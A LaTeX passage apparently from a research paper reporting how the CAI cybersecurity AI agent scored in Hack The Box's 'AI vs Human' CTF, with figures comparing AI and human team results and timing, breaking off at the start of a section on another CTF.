        \includegraphics[width=\textwidth]{}
        \caption{Comparison of average points by country among the top 100 teams. `WO' denotes a non-specific, worldwide origin declared by AI participants. The number of points earned by CAI is shown in the legend.}
        \label{fig:AI_vs_Human_HTB_country_scores}
    \end{subfigure}\hspace{1em} % Added space between subfigures
    \begin{subfigure}{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Comparison of the scores achieved by the human teams and the AI teams showing a concentration of AI scores which hints that AI teams are more consistent than human teams.}
        \label{fig:AI_vs_Human_HTB_Top100}
    \end{subfigure}
    \caption{Benchmarking CAI in international CTF competition scenarios (Hack The Box - HTB: "AI vs Human" CTF Challenge).}
    \label{fig:AI_vs_Human_HTB_Top100_and_country_scores}
\end{figure}

We entered this competition with CAI, allowing it to compete against other AI and human teams in a mostly autonomous setup, with minimal human supervision via HITL. CAI achieved an average score of 15,900 points, solving 19 out of 20 challenges. It ranked top 1 among the competing AIs and was the 6th fastest participant on the overall leaderboard during the first 3 hours of the competition. However, it failed to capture the last flag, which resulted in a drop to the overall top 20 position. CAI's performance is further detailed in Figure \ref{fig:AI_vs_Human_HTB_Top100_and_country_scores}.

The competition allowed AI teams to compete directly against human teams, offering a unique opportunity to evaluate AI's effectiveness in solving cybersecurity problems. Figure \ref{fig:AI_vs_Human_HTB_Top100} provides a comparative analysis of scores achieved by human teams versus AI teams. The box plot shows that AI teams consistently outperformed human teams in terms of median and overall scores. AI teams' scores were concentrated around the upper range, with most results clustering near 15,900 points—the benchmark set by our AI solution. In contrast, human teams displayed a wider distribution of scores, ranging from approximately 8,000 to 16,000 points. \textbf{While some human teams performed comparably or even better than AI solutions, the variability suggests greater inconsistency in human performance relative to AI-driven approaches}.

\begin{figure}[H]
    \includegraphics[width=0.8\textwidth]{}
    \centering
    \caption{Benchmarking CAI in international CTF competition scenarios (Hack The Box - HTB: "AI vs Human" CTF Challenge). Comparison of points obtained by other AI Teams. Although some AIs achieved equal scores and captured the same number of flags, the time in which they were achieved is crucial for the final ranking. CAI got its last flag 30 minutes before the next AI.}
    \label{fig:AI_vs_Human_HTB_AI_Team}
\end{figure}

Figure \ref{fig:AI_vs_Human_HTB_AI_Team} compares the performance of various AI teams in the same competition. Although several AI teams achieved similar scores and captured the same number of flags (e.g., 19 out of 20), the final ranking is determined not only by points but also by completion time. In this regard, CAI demonstrated a clear advantage by securing its final flag 30 minutes earlier than the next closest AI team. This timing difference was decisive in placing CAI ahead in the overall AI leaderboard, despite point parity.

In line with the importance of time in the competition, CAI also achieved a remarkable milestone by securing the first blood in the ThreeKeys challenge, solving it 4 minutes ahead of the next team, M53 (human). This further highlights CAI's efficiency in tackling complex challenges under competitive conditions.

\begin{figure}[H]
    \includegraphics[width=0.8\textwidth]{}
    \centering
    \caption{Benchmarking CAI in international CTF competition scenarios (Hack The Box - HTB: "AI vs Human" CTF Challenge). Comparison of the scores achieved by the top 10 ranked teams during the first three hours of the event.}
    \label{fig:AI_vs_Human_top10_3h}
\end{figure}

During the first three hours of the "AI vs Human" CTF Challenge, CAI demonstrated strong performance, as shown in Figure \ref{fig:AI_vs_Human_top10_3h}. The thick blue line represents CAI, while the other blue line corresponds to another AI team. The remaining lines represent human teams. This period marks the timeframe in which CAI was actively competing, rapidly progressing and securing a high-ranking position. After this initial phase, we ceased CAI's activity, while other teams—both AI and human—continued to play, refining their scores and rankings over time. The figure highlights CAI's efficiency in the early stages of the competition before becoming inactive for the remainder of the event.

Overall, CAI's performance in the "AI vs Human" CTF Challenge highlights its \textbf{ability to compete at the highest level, achieving a top-1 rank amongst AI teams, which got rewarded by a 750 USD prize, and a top-20 ranking overall despite a 3 hour-limited active time}. With a strong start, it outperformed several human teams early on, securing key points. While others continued refining their scores beyond the initial three-hour window, CAI's results stand as proof of its competitive strength and strategic execution. These findings reinforce the potential of AI-driven systems in real-world cybersecurity challenges.

%**********************************************************************************************

\subsubsection{"Cyber Apocalypse CTF 2025: Tales from Eldoria"}
% https://ctf.hackthebox.com/event/details/cyber-apocalypse-ctf-2025-tales-from-eldoria-2107 

\begin{wrapfigure}{r}{0.5\textwidth}
    \centering
